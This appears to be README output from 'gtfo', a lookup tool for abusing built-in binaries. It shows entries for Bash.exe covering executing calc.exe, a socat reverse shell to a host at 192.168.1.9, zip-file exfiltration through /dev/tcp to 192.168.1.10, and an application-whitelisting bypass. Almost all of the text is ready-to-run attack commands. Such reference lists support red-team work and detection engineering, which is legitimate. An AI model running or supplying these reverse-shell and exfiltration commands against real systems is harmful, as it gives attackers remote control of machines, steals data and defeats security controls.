 ❯ go run main.go -e Bash.exe
# gtfo
# Executes calc.exe from bash.exe
CMD: bash.exe -c calc.exe
Category: Execute
Privileges: User
# Executes a reverseshell
CMD: bash.exe -c "socat tcp-connect:192.168.1.9:66 exec:sh,pty,stderr,setsid,sigint,sane"
Category: Execute
Privileges: User
# Exfiltrate data
CMD: bash.exe -c 'cat file_to_exfil.zip > /dev/tcp/192.168.1.10/24'
Category: Execute
Privileges: User
# Executes calc.exe from bash.exe
CMD: bash.exe -c calc.exe
Category: AWL Bypass
Privileges: User